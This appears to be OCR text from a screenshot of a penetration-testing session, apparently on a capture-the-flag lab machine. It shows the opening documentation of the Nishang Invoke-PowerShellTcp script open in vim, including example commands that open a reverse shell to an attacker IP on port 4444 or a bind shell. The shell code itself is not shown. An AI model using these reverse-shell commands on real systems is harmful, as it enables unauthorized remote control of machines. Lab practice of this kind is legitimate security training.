 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
1 <C-F5>function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
34 listening on the given IP and port.
35
36 .LINK
37 http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
38 https://github.com/nettitude/powershell/blob/master/powerfun.ps1
39 https://github.com/samratashok/nishang
40 #>
41 [CmdletBinding(DefaultParameterSetName="reverse")] Param(
42
NORMAL PS.ps1
VPN nvim PS.ps1